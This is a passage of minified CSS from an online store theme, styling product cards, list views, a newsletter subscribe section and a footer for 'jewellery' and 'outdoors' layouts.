17px}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{padding:8px 5px;font-size:12px;width:auto}}@media (min-width:1280px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{padding:10px 5px;font-size:14px}}@media (min-width:1366px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{padding:10px 12px}}@media (min-width:1700px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{font-size:16px;padding:10px 7px}}@media (min-width:1918px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{font-size:18px;padding:10px 14px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button .icon{width:16px;height:16px;margin-right:5px;margin-left:0}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button .icon svg{width:16px;height:16px}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview{background:rgba(255,255,255,.87);color:#d14343;border:1px solid #d14343;margin-bottom:15px}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview{margin-bottom:0}}@media (min-width:1918px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview{padding:10px 19px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview:hover{background:#d14343;color:#fff}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview:hover .icon svg{fill:white}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button.quickview .icon svg{fill:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button{color:#fff;height:auto;border:1px solid #d14343;background:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button:hover{background:rgba(255,255,255,.87);color:#d14343;border-color:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button:hover .icon svg{fill:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .button-box-group .button .icon svg{fill:white}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{margin:35px 14px 0 0;right:0;width:20px;height:20px;padding:20px;border:1px solid #d14343;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;position:absolute;pointer-events:all}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{width:20px;height:20px}}@media (min-width:1366px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{margin:35px 14px 0 0;right:0;padding:20px}}@media (min-width:1440px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare{margin:40px 18px 0 0;padding:20px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare:hover .icon svg{fill:white;stroke:white}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon{width:20px;height:20px}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon{width:20px;height:20px}}.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon svg{width:20px;height:20px;fill:#d14343}@media (min-width:1024px){.jewellery .card .card-figure .card-figcaption .card-figcaption-body .card-figcaption-button.compare .icon svg{width:20px;height:20px}}.jewellery .card .card-body{padding-bottom:0;text-align:left;background-color:transparent}@media (min-width:1024px){.jewellery .card .card-body{padding:6px 10px 15px 10px;text-align:center}}@media (min-width:1700px){.jewellery .card .card-body{padding:6px 10px 30px 10px}}.jewellery .card .card-body .card-title{text-align:center;min-height:28px;margin:0;width:100%}@media (min-width:1024px){.jewellery .card .card-body .card-title{margin:5px 0 0 0;max-height:39px;word-break:break-all;overflow:hidden}}@media (min-width:1440px){.jewellery .card .card-body .card-title{max-height:50px}}.jewellery .card .card-body .card-title a{word-break:keep-all;font-size:13px}@media (min-width:768px){.jewellery .card .card-body .card-title a{font-size:17px}}@media (min-width:1918px){.jewellery .card .card-body .card-title a{font-size:20px}}.jewellery .card .card-body .card-text{display:inline-block;margin:0;text-align:center;width:100%}@media (min-width:1024px){.jewellery .card .card-body .card-text{margin:5px 0 0 0}}.jewellery .card .card-body .card-text .price-section{margin:0;opacity:1}.jewellery .card .card-body .card-text .price-section .price--non-sale,.jewellery .card .card-body .card-text .price-section .price--rrp{color:#aaa;margin-left:5px}.jewellery .card .card-body .card-text .price-section .price--non-sale::before,.jewellery .card .card-body .card-text .price-section .price--rrp::before{background-color:#555}.jewellery .card .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:16px;color:#212c81}@media (min-width:1440px){.jewellery .card .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:17px}}@media (min-width:1918px){.jewellery .card .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:22px}}@media (min-width:1440px){.jewellery .productList .product+.product{margin-top:1.5rem}}.jewellery .listItem{background-color:transparent;border-radius:0;border-color:#d14343;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1440px){.jewellery .listItem{margin:10px 0}}.jewellery .listItem:hover{border-color:#d14343;-webkit-box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1);box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1)}.jewellery .listItem:hover .listItem-body{background-color:#fff}.jewellery .listItem:hover .listItem-body .listItem-content .listItem-actions .button{opacity:1}.jewellery .listItem .listItem-figure{padding:0}.jewellery .listItem .listItem-figure .listItem-figure__link{padding:0;margin:0}.jewellery .listItem .listItem-figure .listItem-figure__link .sale-flag-side{background-color:#e81212;clip-path:polygon(0% 0%,100% 0,100% 100%,50% 80%,0% 100%);left:20px}.jewellery .listItem .listItem-figure .listItem-figure__link .sale-flag-side::after{border-color:transparent transparent #fff transparent}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container{-webkit-transition:.75s ease;transition:.75s ease}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container .hover-image+.default-image{-webkit-transition:.75s ease;transition:.75s ease}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container .hover-image{opacity:0}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container .card-image{height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:.75s ease;transition:.75s ease}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container:hover .hover-image+.default-image{opacity:0}.jewellery .listItem .listItem-figure .listItem-figure__link .card-img-container:hover .hover-image{opacity:1}.jewellery .listItem .listItem-figure .listItem-figure__link img{-o-object-fit:cover;object-fit:cover}.jewellery .listItem .listItem-figure .listItem-figureBody{width:100%}.jewellery .listItem .listItem-figure .listItem-figureBody .button{width:100%;font-family:Oswald;font-weight:700;color:#d14343;height:auto;border:1px solid #d14343;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 17px;-webkit-box-shadow:none;box-shadow:none;max-width:135px}@media (min-width:1024px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{padding:10px;font-size:16px;margin:auto;margin-bottom:15px}}@media (min-width:1366px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{font-size:14px}}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{padding:10px 25px;max-width:160px}}@media (min-width:2000px){.jewellery .listItem .listItem-figure .listItem-figureBody .button{font-size:18px;padding:10px 15px}}.jewellery .listItem .listItem-figure .listItem-figureBody .button:hover{background:#d14343;color:#d14343;border-color:#d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button:hover .icon svg{fill:#d14343;stroke:#d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button .icon{width:16px;height:16px;margin-right:7px}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button .icon{margin-right:7px}}.jewellery .listItem .listItem-figure .listItem-figureBody .button .icon svg{fill:#d14343;width:16px;height:16px}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview{border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff;color:#d14343;border:1px solid #d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare:hover,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview:hover{background-color:#d14343;color:#fff;border:1px solid #d14343}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare:hover .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview:hover .icon svg{fill:white;stroke:white}@media (min-width:1024px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon{width:18px;height:18px}}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon{width:19px;height:19px}}.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon svg{fill:#d14343}@media (min-width:1024px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon svg{width:18px;height:18px}}@media (min-width:1440px){.jewellery .listItem .listItem-figure .listItem-figureBody .button--small.compare .icon svg,.jewellery .listItem .listItem-figure .listItem-figureBody .quickview .icon svg{width:19px;height:19px}}@media (min-width:1024px){.jewellery .listItem .listItem-body{padding-left:20px}}.jewellery .listItem .listItem-body .listItem-content{height:100%;position:relative}.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-rating span .icon--ratingFull svg{fill:#fdc002}.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-rating span .icon--ratingEmpty svg{fill:#c8c8c8}.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-title{text-align:left;min-height:28px;margin:0}@media (min-width:1024px){.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{font-size:18px}}@media (min-width:2000px){.jewellery .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{font-size:20px}}.jewellery .listItem .listItem-body .listItem-content .listItem-details p{font-size:15px;margin-top:10px}@media (min-width:1200px){.jewellery .listItem .listItem-body .listItem-content .listItem-details p{font-size:17px}}.jewellery .listItem .listItem-body .listItem-content .listItem-actions{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{opacity:0}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section{margin:0}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .rrp-price--withTax{margin-right:10px}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section.price-section--withTax .price--withTax{font-size:16px;color:#212c81;margin-right:15px}@media (min-width:1440px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section.price-section--withTax .price--withTax{font-size:17px}}@media (min-width:2000px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .listItem-price .price-section.price-section--withTax .price--withTax{font-size:22px}}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{width:100%;font-family:Oswald;font-weight:700;color:#fff;height:auto;border:1px solid #d14343;background:#d14343;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 17px;-webkit-box-shadow:none;box-shadow:none;position:absolute;bottom:5px}@media (min-width:1024px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{padding:10px;font-size:16px;width:auto}}@media (min-width:1366px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{width:auto;font-size:14px}}@media (min-width:1440px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{font-size:16px;padding:10px 25px}}@media (min-width:2000px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{font-size:18px;padding:13px 17px}}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button:hover{background:#fff;color:#d14343;border-color:#d14343}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button:hover .icon svg{fill:#d14343}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button .icon{width:16px;height:17px;margin-right:7px}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button .icon svg{fill:white;width:16px;height:16px}.jewellery .error-page{padding:30px 0}@media (min-width:1024px){.jewellery .error-page{padding:50px 0 100px}}.jewellery .error-page .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:0}.jewellery .error-page .button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery .error-page .button--primary:hover .icon svg{fill:white}@media (min-width:1024px){.jewellery .error-page .button--primary .icon{width:14px;height:17px;margin:0;vertical-align:baseline}}.jewellery .error-page .button--primary .icon svg{fill:white}@media (min-width:1024px){.jewellery .error-page .button--primary .icon svg{width:14px;height:17px}}.page-page .page-content,.page_contact_form-page .page-content{padding:30px 0}@media (min-width:1024px){.page-page .page-content,.page_contact_form-page .page-content{padding:50px 0 100px}}.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{border:1px solid #d14343;-webkit-box-shadow:none;box-shadow:none}.page-page .page-content .button--primary:hover,.page_contact_form-page .page-content .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#212c81;border-color:#df2a23}.body .alertBox--info{text-align:center;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}.body .alertBox--info .alertBox-column{width:auto;font-size:14px;letter-spacing:0;color:#333;font-family:Oswald}@media (min-width:1024px){.body .alertBox--info .alertBox-column{font-size:18px}}.body .alertBox--info .alertBox-column .icon svg{fill:#333333}.subscribe-section{position:relative;padding:45px 0 65px}@media (min-width:768px){.subscribe-section{padding:65px 0}}@media (min-width:1024px){.subscribe-section{padding:70px 0}}@media (min-width:1440px){.subscribe-section{padding:165px 0}}.subscribe-section .subscribe-background{position:absolute;top:0;left:0;width:100%;height:100%}.subscribe-section .subscribe-background img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right}@media (min-width:1024px){.subscribe-section .subscribe-background img{-o-object-fit:inherit;object-fit:inherit;-o-object-position:inherit;object-position:inherit}}.subscribe-section .subscribe-header{text-align:center;margin-bottom:10px}@media (min-width:1024px){.subscribe-section .subscribe-header{margin-bottom:45px}}@media (min-width:1440px){.subscribe-section .subscribe-header{margin-bottom:75px}}.subscribe-section .subscribe-header .subscribe_intro{margin:0;line-height:1;color:#212c81;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media (min-width:768px){.subscribe-section .subscribe-header .subscribe_intro{font-size:16px}}@media (min-width:1440px){.subscribe-section .subscribe-header .subscribe_intro{font-size:18px}}.subscribe-section .subscribe-header .footer-newsletter-summary p{color:#fff}.subscribe-section .subscribe-header .footer-info-heading{line-height:1;font-size:20px;font-weight:700;margin-top:14px}@media (min-width:768px){.subscribe-section .subscribe-header .footer-info-heading{font-size:24px}}@media (min-width:1024px){.subscribe-section .subscribe-header .footer-info-heading{font-size:26px}}@media (min-width:1440px){.subscribe-section .subscribe-header .footer-info-heading{font-size:46px;margin-top:30px}}.subscribe-section .subscribe-header .footer-newsletter-summary{margin:20px auto 40px;width:100%;max-width:1024px}.subscribe-section .subscribe-header .footer-newsletter-summary p{font-size:18px;text-align:center}.subscribe-section .subscribe-form{margin-bottom:0;margin-top:20px}@media (min-width:1024px){.subscribe-section .subscribe-form{margin-top:0}}.subscribe-section .subscribe-form .form-fieldset .form-field{margin:0 auto;max-width:504px}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field{max-width:100%;margin:0}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix{display:block}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{width:100%;height:45px;border:3px solid #fff;border-radius:40px;padding:3px 35px;color:#7d7d7d;font-size:18px;margin:0 0 17px 0;background-color:#fff}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{margin:0;margin-right:10px;max-width:500px}}@media (min-width:1024px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{margin-right:20px}}@media (min-width:1700px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{height:65px}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::-moz-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input:-ms-input-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::-ms-input-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{margin:0;padding:15px 32px 10px;height:auto;border-radius:40px;-webkit-box-shadow:0 17px 27px 0 rgba(2,27,15,.27);box-shadow:0 17px 27px 0 rgba(2,27,15,.27);border:3px solid #fff;line-height:1;color:#fff;background-color:#fff;font-size:14px;width:100%}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{width:auto;padding:11px 32px 9px}}@media (min-width:1700px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{padding:19px 47px;font-size:18px}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon{width:19px;height:16px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon svg{fill:white;stroke:white}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover{background-color:#fff;color:#df2a23;-webkit-box-shadow:none;box-shadow:none}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover .icon svg{fill:#df2a23;stroke:#df2a23}.nichefooter{border-top:none;padding:30px 0 28px}@media (min-width:1441px){.nichefooter{padding:73px 0 38px}}.nichefooter .logobox .footer-logo{margin-bottom:35px}@media (min-width:768px){.nichefooter .logobox .footer-logo{margin-bottom:15px}}@media (min-width:1700px){.nichefooter .logobox .footer-logo{margin-bottom:35px}}.nichefooter .logobox .footer-logo .header-logo__link{margin-left:0;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;margin-bottom:25px}@media (min-width:768px){.nichefooter .logobox .footer-logo .header-logo__link{margin:0;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}.nichefooter .logobox .footer-logo .header-logo__link img{max-height:inherit;max-width:75%}.nichefooter .footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}@media (min-width:1024px){.nichefooter .footer-info{margin:0 -.75rem;margin-bottom:75px;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.nichefooter .footer-info .footer-info-heading{margin-top:0;font-weight:700;font-size:16px;text-transform:uppercase;letter-spacing:3px;margin-top:15px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#d14343}@media (min-width:768px){.nichefooter .footer-info .footer-info-heading{display:inherit}}@media (min-width:1441px){.nichefooter .footer-info .footer-info-heading{letter-spacing:4px}}.nichefooter .footer-info .footer-info-heading .icon{width:13px;height:8px}@media (min-width:768px){.nichefooter .footer-info .footer-info-heading .icon{display:none}}.nichefooter .footer-info .footer-info-col{border-bottom:1px solid #ddd;padding:0;text-align:left;margin-bottom:0}@media (min-width:768px){.nichefooter .footer-info .footer-info-col{border-bottom:0;margin-bottom:30px;border-right:1px solid #ddd;padding:0 .75rem}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col{margin-bottom:0}}.nichefooter .footer-info .footer-info-col:last-child{border:0}@media (min-width:768px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:20px}}@media (min-width:1200px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:50px}}@media (min-width:1440px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:100px}}@media (min-width:1700px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:130px}}@media (min-width:768px){.nichefooter .footer-info .footer-info-col:nth-child(2){border:0}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col:nth-child(2){border-right:1px solid #ddd}}@media (min-width:768px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:.75rem}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:20px}}@media (min-width:1200px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:50px}}@media (min-width:1440px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:100px}}@media (min-width:1700px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:173px}}@media (min-width:768px){.nichefooter .footer-info .footer-info-col .footer-info-list{margin-top:15px}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col .footer-info-list{margin-bottom:0}}.nichefooter .footer-info .footer-info-col .footer-info-list li{margin-bottom:2px}@media (min-width:768px){.nichefooter .footer-info .footer-info-col .footer-info-list li{margin-bottom:0}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col .footer-info-list li{margin-bottom:2px}}.nichefooter .footer-info .footer-info-col .footer-info-list a{color:#4d4d4d;font-size:15px;font-weight:400;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:1;text-transform:capitalize}.nichefooter .footer-info .footer-info-col .footer-info-list a:focus,.nichefooter .footer-info .footer-info-col .footer-info-list a:hover{color:#d14343}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col.footer-info-col--small{width:25%}}.nichefooter .logobox address{color:#4d4d4d;font-size:15px;font-weight:400;font-style:normal}@media (min-width:1024px){.nichefooter .logobox .socialLinks{margin-top:25px}}.nichefooter .contactdeatils p{margin-bottom:7px;color:#4d4d4d;font-size:15px;font-weight:400;position:relative}@media (min-width:1024px){.nichefooter .contactdeatils p{margin-bottom:15px}}.nichefooter .contactdeatils p a{color:#4d4d4d;font-size:15px;font-weight:400;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.nichefooter .contactdeatils p a:hover{color:#d14343}.nichefooter .contactdeatils .StoreavailableBox{margin-top:25px}@media (min-width:1024px){.nichefooter .contactdeatils .StoreavailableBox{margin-top:45px}}.nichefooter .footerfooter{padding:25px 0 0}@media (min-width:768px){.nichefooter .footerfooter{padding:40px 0 0;border-top:1px solid #ddd}}@media (min-width:768px){.nichefooter .footerfooter .footerinnerrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;width:100%}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol{width:55%}}@media (min-width:1200px){.nichefooter .footerfooter .footerinnerrow .footercol{width:50%}}.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;text-align:center}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{text-align:right;width:45%;display:block}}@media (min-width:1441px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{padding-left:28px}}.nichefooter .footerfooter .footerinnerrow .footercol .copydate{color:#d14343}.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:14px;font-weight:300;color:#4d4d4d}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:12px}}@media (min-width:1200px){.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:14px}}@media (min-width:1440px){.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:15px}}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary{color:#d14343}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary.sitemap{text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary.sitemap:hover{color:#4d4d4d}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary:hover{color:#4d4d4d}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{text-decoration:none;color:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:14px}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{font-size:12px}}@media (min-width:1200px){.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{font-size:14px}}@media (min-width:1440px){.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{font-size:15px}}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink:hover{color:#4d4d4d}.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons{margin:7px 0}@media (min-width:768px){.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons{margin:0}}.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons .footer-payment-icon{width:1.77778rem}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons .footer-payment-icon{margin:0 5px}}@media (min-width:1440px){.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons .footer-payment-icon{width:2.77778rem;margin:0 11px}}.nichefooter .desk-hide{display:block}@media (min-width:768px){.nichefooter .desk-hide{display:none}}.nichefooter .Mb-hide{display:none}@media (min-width:768px){.nichefooter .Mb-hide{display:block}}.nichefooter .socialLinks .socialLinks-item{line-height:1;margin-bottom:33px;margin-right:15px}@media (min-width:768px){.nichefooter .socialLinks .socialLinks-item{margin-bottom:0}}@media (min-width:1681px){.nichefooter .socialLinks .socialLinks-item{margin-right:30px}}.nichefooter .socialLinks .socialLinks-item .icon{height:18px;width:18px}.nichefooter .socialLinks .socialLinks-item .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button,.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{border-radius:6px;border-width:2px;padding:13px 32px 12px}@media (min-width:1700px){.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button,.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{padding:19px 53px;font-size:20px}}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{background-color:rgba(0,0,0,.7);border-color:#df2a23}@media (min-width:1440px){.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{font-size:20px}}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{background-color:#df2a23;color:#fff;border-color:#d14343}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon{vertical-align:baseline}@media (min-width:1700px){.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon{vertical-align:bottom}}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon svg{fill:white;stroke:white}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover{color:#fff;background-color:#212c81}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover .icon svg{fill:white;stroke:white}.outdoors .subscribe-section .subscribe-header .subscribe_intro{font-size:14px;line-height:1.3}@media (min-width:1200px){.outdoors .subscribe-section .subscribe-header .subscribe_intro{font-size:20px;font-weight:400}}.outdoors .subscribe-section .subscribe-header .footer-info-heading{text-transform:uppercase;font-size:24px;font-weight:400;margin-top:14px;line-height:1.3;letter-spacing:2px;color:#fff}@media (min-width:768px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:34px}}@media (min-width:1024px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:38px}}@media (min-width:1200px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:48px}}@media (min-width:1440px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:60px;margin-top:20px}}.outdoors .footer{border-top:none}@media (min-width:1700px){.outdoors .footer .logobox address{font-size:20px}}.outdoors .footer .footerfooter 